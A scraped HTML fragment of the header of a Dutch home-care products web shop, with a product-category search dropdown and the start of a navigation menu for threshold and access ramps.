	</div><div class="header-col header-right"><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://homecareinnovation.nl/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="adl">ADL</option>
	<option class="level-1" value="anti-slip-traptreden">&nbsp;&nbsp;&nbsp;Anti-slip traptreden</option>
	<option class="level-1" value="grijpstokken">&nbsp;&nbsp;&nbsp;Grijpstokken</option>
	<option class="level-1" value="hulpmiddelen-voor-ouderen">&nbsp;&nbsp;&nbsp;Hulpmiddelen voor ouderen</option>
	<option class="level-0" value="badkamer">Badkamer</option>
	<option class="level-1" value="badkameraccessoires">&nbsp;&nbsp;&nbsp;Badkameraccessoires</option>
	<option class="level-1" value="bidetsystemen">&nbsp;&nbsp;&nbsp;Bidetsystemen</option>
	<option class="level-1" value="douche-toiletstoelen">&nbsp;&nbsp;&nbsp;Douche- toiletstoelen</option>
	<option class="level-1" value="douchezitjes">&nbsp;&nbsp;&nbsp;Douchezitjes</option>
	<option class="level-1" value="gebitverzorging">&nbsp;&nbsp;&nbsp;Gebitverzorging</option>
	<option class="level-1" value="grijppalen">&nbsp;&nbsp;&nbsp;Grijppalen</option>
	<option class="level-1" value="instapbaden">&nbsp;&nbsp;&nbsp;Instapbaden</option>
	<option class="level-1" value="spiegels">&nbsp;&nbsp;&nbsp;Spiegels</option>
	<option class="level-1" value="toilet-hulpmiddelen">&nbsp;&nbsp;&nbsp;Toilet hulpmiddelen</option>
	<option class="level-1" value="toiletframes">&nbsp;&nbsp;&nbsp;Toiletframes</option>
	<option class="level-1" value="verpleegbaden">&nbsp;&nbsp;&nbsp;Verpleegbaden</option>
	<option class="level-1" value="douchestretchers">&nbsp;&nbsp;&nbsp;Douchestretchers</option>
	<option class="level-1" value="toiletverhoger">&nbsp;&nbsp;&nbsp;Toiletverhoger</option>
	<option class="level-0" value="drempelhulpen">Drempelhulpen</option>
	<option class="level-1" value="2-zijdige-drempelhulpen">&nbsp;&nbsp;&nbsp;2-Zijdige drempelhulpen</option>
	<option class="level-1" value="3-zijdige-drempelhulpen">&nbsp;&nbsp;&nbsp;3-zijdige drempelhulpen</option>
	<option class="level-1" value="3-zijdige-rubberen-drempelhulpen">&nbsp;&nbsp;&nbsp;3-zijdige Rubberen Drempelhulpen</option>
	<option class="level-1" value="aluminium-drempelvervangers">&nbsp;&nbsp;&nbsp;Aluminium drempelvervangers</option>
	<option class="level-1" value="balkonverhoging-galerijverhoging">&nbsp;&nbsp;&nbsp;Balkonverhoging &amp; Galerijverhoging</option>
	<option class="level-1" value="drempelhulp-rubber-budget">&nbsp;&nbsp;&nbsp;Drempelhulp Rubber Budget</option>
	<option class="level-1" value="drempelhulpen-op-maat">&nbsp;&nbsp;&nbsp;Drempelhulpen op maat</option>
	<option class="level-1" value="excellent-systems-onderdelen">&nbsp;&nbsp;&nbsp;Excellent systems onderdelen</option>
	<option class="level-1" value="gummy-ramps-drempelsysteem">&nbsp;&nbsp;&nbsp;Gummy ramps drempelsysteem</option>
	<option class="level-1" value="hellingbaan-voor-grotere-hoogtes">&nbsp;&nbsp;&nbsp;Hellingbaan voor grotere hoogtes</option>
	<option class="level-1" value="kant-en-klare-drempelhulpen">&nbsp;&nbsp;&nbsp;Kant en klare drempelhulpen</option>
	<option class="level-1" value="kit-systemen">&nbsp;&nbsp;&nbsp;Kit-systemen</option>
	<option class="level-1" value="polyethyleen-quickramps">&nbsp;&nbsp;&nbsp;Polyethyleen Quickramps</option>
	<option class="level-1" value="schuifpui-drempelhulpen">&nbsp;&nbsp;&nbsp;Schuifpui drempelhulpen</option>
	<option class="level-1" value="thuiszorg-kits">&nbsp;&nbsp;&nbsp;Thuiszorg kits</option>
	<option class="level-1" value="verlengde-drempelhulpen">&nbsp;&nbsp;&nbsp;Verlengde drempelhulpen</option>
	<option class="level-1" value="drempelhulp-rubber">&nbsp;&nbsp;&nbsp;Drempelhulp rubber</option>
	<option class="level-1" value="drempelhulp-aluminium">&nbsp;&nbsp;&nbsp;Drempelhulp aluminium</option>
	<option class="level-0" value="keuken">Keuken</option>
	<option class="level-1" value="eten-drinken">&nbsp;&nbsp;&nbsp;Eten &amp; Drinken</option>
	<option class="level-1" value="openers">&nbsp;&nbsp;&nbsp;Openers</option>
	<option class="level-0" value="liften">Liften</option>
	<option class="level-1" value="badliften">&nbsp;&nbsp;&nbsp;Badliften</option>
	<option class="level-1" value="benenliften">&nbsp;&nbsp;&nbsp;Benenliften</option>
	<option class="level-1" value="doucheliften">&nbsp;&nbsp;&nbsp;Doucheliften</option>
	<option class="level-1" value="keukenkast-liften">&nbsp;&nbsp;&nbsp;Keukenkast liften</option>
	<option class="level-1" value="kledingliften">&nbsp;&nbsp;&nbsp;Kledingliften</option>
	<option class="level-1" value="rolstoellift-voor-de-trein">&nbsp;&nbsp;&nbsp;Rolstoellift voor de trein</option>
	<option class="level-1" value="sta-op-liften">&nbsp;&nbsp;&nbsp;Sta-op liften</option>
	<option class="level-1" value="toiletliften">&nbsp;&nbsp;&nbsp;Toiletliften</option>
	<option class="level-1" value="wastafelliften">&nbsp;&nbsp;&nbsp;Wastafelliften</option>
	<option class="level-2" value="elektrische-wastafelliften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Elektrische wastafelliften</option>
	<option class="level-3" value="designline-417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Designline 417</option>
	<option class="level-3" value="basicline-415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 415</option>
	<option class="level-3" value="basicline-433">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 433</option>
	<option class="level-2" value="handmatige-wastafelliften">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Handmatige wastafelliften</option>
	<option class="level-3" value="basicline-401">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 401</option>
	<option class="level-3" value="basicline-403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 403</option>
	<option class="level-3" value="basicline-406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basicline 406</option>
	<option class="level-1" value="werkbladliften">&nbsp;&nbsp;&nbsp;Werkbladliften</option>
	<option class="level-1" value="zwembadliften">&nbsp;&nbsp;&nbsp;Zwembadliften</option>
	<option class="level-1" value="sta-op-lift">&nbsp;&nbsp;&nbsp;Sta-op Lift</option>
	<option class="level-0" value="mobiliteit">Mobiliteit</option>
	<option class="level-1" value="rollator-accessoires">&nbsp;&nbsp;&nbsp;Rollator accessoires</option>
	<option class="level-1" value="rollators">&nbsp;&nbsp;&nbsp;Rollators</option>
	<option class="level-1" value="rolstoel-scootmobiel-accessoires">&nbsp;&nbsp;&nbsp;Rolstoel / scootmobiel accessoires</option>
	<option class="level-1" value="transfer-hulpmiddelen">&nbsp;&nbsp;&nbsp;Transfer hulpmiddelen</option>
	<option class="level-1" value="transferplanken">&nbsp;&nbsp;&nbsp;Transferplanken</option>
	<option class="level-1" value="elektrische-rolstoelen">&nbsp;&nbsp;&nbsp;Elektrische rolstoelen</option>
	<option class="level-1" value="kinderhulpmiddelen">&nbsp;&nbsp;&nbsp;Kinderhulpmiddelen</option>
	<option class="level-1" value="wandbeugels">&nbsp;&nbsp;&nbsp;Wandbeugels</option>
	<option class="level-1" value="looprekken">&nbsp;&nbsp;&nbsp;Looprekken</option>
	<option class="level-1" value="wandelstokken">&nbsp;&nbsp;&nbsp;Wandelstokken</option>
	<option class="level-0" value="obesitas">Obesitas</option>
	<option class="level-1" value="xl-toilethulpmiddelen">&nbsp;&nbsp;&nbsp;XL toilethulpmiddelen</option>
	<option class="level-1" value="toiletstoelen-frames-extra-breed">&nbsp;&nbsp;&nbsp;Toiletstoelen &amp; frames extra breed</option>
	<option class="level-1" value="douchestoelen-extra-breed">&nbsp;&nbsp;&nbsp;Douchestoelen extra breed</option>
	<option class="level-0" value="oprijplaten">Oprijplaten</option>
	<option class="level-1" value="extra-brede-oprijplaten">&nbsp;&nbsp;&nbsp;Extra brede oprijplaten</option>
	<option class="level-1" value="inschuifbare-oprijgoten">&nbsp;&nbsp;&nbsp;Inschuifbare oprijgoten</option>
	<option class="level-1" value="lichtgewicht-oprijplaten">&nbsp;&nbsp;&nbsp;Lichtgewicht oprijplaten</option>
	<option class="level-1" value="opvouwbare-oprijplaten">&nbsp;&nbsp;&nbsp;Opvouwbare oprijplaten</option>
	<option class="level-1" value="premium-oprijgoten">&nbsp;&nbsp;&nbsp;Premium Oprijgoten</option>
	<option class="level-1" value="uitrolbare-oprijbaan">&nbsp;&nbsp;&nbsp;Uitrolbare oprijbaan</option>
	<option class="level-1" value="uitschuifbaar-en-opvouwbare-oprijplaten">&nbsp;&nbsp;&nbsp;Uitschuifbaar en opvouwbare oprijplaten</option>
	<option class="level-1" value="extra-sterke-oprijplaten">&nbsp;&nbsp;&nbsp;Extra sterke oprijplaten</option>
	<option class="level-0" value="slaapkamer">Slaapkamer</option>
	<option class="level-1" value="aankleedhulpen">&nbsp;&nbsp;&nbsp;Aankleedhulpen</option>
	<option class="level-1" value="bed-stoeltafels">&nbsp;&nbsp;&nbsp;bed-/stoeltafels</option>
	<option class="level-1" value="bedleuningen">&nbsp;&nbsp;&nbsp;Bedleuningen</option>
	<option class="level-1" value="verpleegbedden">&nbsp;&nbsp;&nbsp;verpleegbedden</option>
	<option class="level-2" value="obesitas-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Obesitas bedden</option>
	<option class="level-2" value="sta-op-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sta-op bedden</option>
	<option class="level-2" value="extra-lage-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Extra lage bedden</option>
	<option class="level-2" value="antidecubitus-bedden">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antidecubitus bedden</option>
	<option class="level-1" value="bedtafels-stoeltafels">&nbsp;&nbsp;&nbsp;Bedtafels &amp; stoeltafels</option>
	<option class="level-1" value="bedbeugels">&nbsp;&nbsp;&nbsp;Bedbeugels</option>
	<option class="level-1" value="luchtwisselmatrassen">&nbsp;&nbsp;&nbsp;Luchtwisselmatrassen</option>
	<option class="level-0" value="hci">HCI</option>
	<option class="level-0" value="seniorenbad">seniorenbad</option>
	<option class="level-0" value="sta-op-hulpen">Sta op hulpen</option>
	<option class="level-0" value="platform-liften">Platform liften</option>
	<option class="level-0" value="platform-liften-op-maat-gemaakt">Platform liften op maat gemaakt</option>
	<option class="level-0" value="rolstoelen">Rolstoelen</option>
	<option class="level-0" value="badkamer-toilet">Badkamer &amp; Toilet</option>
	<option class="level-1" value="toiletstoelen">&nbsp;&nbsp;&nbsp;Toiletstoelen</option>
	<option class="level-1" value="douchestoelen">&nbsp;&nbsp;&nbsp;Douchestoelen</option>
	<option class="level-1" value="toiletframes-en-verhoging">&nbsp;&nbsp;&nbsp;Toiletframes en verhoging</option>
	<option class="level-1" value="toiletsteunen">&nbsp;&nbsp;&nbsp;Toiletsteunen</option>
	<option class="level-1" value="toiletframe">&nbsp;&nbsp;&nbsp;Toiletframe</option>
	<option class="level-1" value="badopstapjes-opstapkrukjes">&nbsp;&nbsp;&nbsp;Badopstapjes &amp; opstapkrukjes</option>
	<option class="level-0" value="douchekruk">Douchekruk</option>
	<option class="level-0" value="handgreep-badkamer">handgreep badkamer</option>
	<option class="level-0" value="handgreep-toilet">handgreep toilet</option>
	<option class="level-0" value="handvat-badkamer">Handvat badkamer</option>
	<option class="level-0" value="toiletbeugel">Toiletbeugel</option>
	<option class="level-0" value="outlet-sale">Outlet sale</option>
	<option class="level-0" value="inklapbare-rollator">Inklapbare rollator</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div><span class="separator"></span><div class="header-contact"><ul class="nav nav-pills nav-top">
<li class="d-none d-sm-block"><span style="color: #333333;">&gt;&nbsp;<a style="color: #333333;" href="/nl/over-ons/" target="_blank" rel="noopener">Over ons</a></span></li>
<li class="d-none d-sm-block"><span style="color: #333333;"><a style="color: #333333;" href="/contact" target="_blank" rel="noopener">&gt; Contact</a></span></li>
<li class="phone nav-item-left-border nav-item-right-border"><span style="color: #333333;"><a style="color: #333333;" href="mailto:info@homecareinnovation.nl">info@homecareinnovation.nl</a></span></li>
</ul></div><span class="separator"></span><span class="separator"></span>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-2348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-3"><a href="https://homecareinnovation.nl/drempelhulpen/">Drempelhulpen</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Kunststof</a></li>
	<li id="nav-menu-item-6115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">rubber</a></li>
	<li id="nav-menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">aluminium</a></li>
	<li id="nav-menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/kant-en-klare-drempelhulpen/" class=" has-preview"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kant-en-klare-drempelhulp-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Kant en klare drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/kant-en-klare-drempelhulp-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/" class=" has-preview"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/48x48_4-removebg-preview.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">3-zijdige Rubberen Drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/200x200_4.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/aluminium-drempelvervangers/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Drempelvervanger-aluminium-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Aluminium drempelvervangers</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Drempelvervanger-aluminium-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulpen-op-maat/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/foto-4-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Drempelhulpen op maat</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/foto-4-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/gummy-ramps-drempelsysteem/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gummy-ramp-drempelhulp-van-rubber-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Gummy ramps drempelsysteem</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/gummy-ramp-drempelhulp-van-rubber-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/schuifpui-drempelhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-voor-schuifpui-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Schuifpui drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-voor-schuifpui-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/2-zijdige-drempelhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-2-zijdig-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">2-Zijdige drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-2-zijdig-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber-budget/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/48x48_3-removebg-preview.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Drempelhulp Rubber Budget</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/200x200_3-removebg-preview.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/hellingbaan-voor-grotere-hoogtes/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Hellingbaan-48x48-2.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Hellingbaan voor grotere hoogtes</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Hellingbaan-200x200-2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-drempelhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-3-zijdig-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">3-zijdige drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-3-zijdig-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/balkonverhoging-galerijverhoging/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Balkonverhoging &amp; Galerijverhoging</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/excellent-systeem-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Excellent systems onderdelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/excellent-systeem-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6128" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="/drempelhulpen/balkonverhoging-galerijverhoging/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Balkonverhoging &#038; Galerijverhoging</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/verlengde-drempelhulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-modulair-met-verlengde-helling-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Verlengde drempelhulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-modulair-met-verlengde-helling-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/kit-systemen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/thuiskit-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Kit-systemen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/thuiskit-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"></li>
	<li id="nav-menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/drempelhulpen/polyethyleen-quickramps/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/polythleen-drempelhulp-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Polyethyleen Quickramps</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/polythleen-200x200-1.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-4"><a href="https://homecareinnovation.nl/oprijplaten/">Oprijplaten</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Oprijplaten</a></li>
	<li id="nav-menu-item-6133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">oprijgoten</a></li>
	<li id="nav-menu-item-6134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">oprijbanen</a></li>
	<li id="nav-menu-item-6132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/opvouwbare-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/11/48x48_1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Opvouwbare oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.com/wp-content/uploads/2024/01/200x200_1.jpg);"></span></span></span></a></li>
